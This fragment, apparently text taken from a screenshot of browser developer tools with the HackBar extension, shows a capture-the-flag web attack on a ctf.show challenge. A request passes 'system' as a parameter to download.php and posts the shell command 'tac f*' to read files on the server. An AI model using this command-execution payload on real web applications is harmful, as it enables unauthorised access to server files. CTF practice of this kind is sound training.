 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl http://6d187cee-8fe7-4bdd-929b-55e0b9baa2fd.challenge.ctf.show/download.php?image=fb5c81ed3a220004b71069645f112867.png&0=system
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
1=tac f*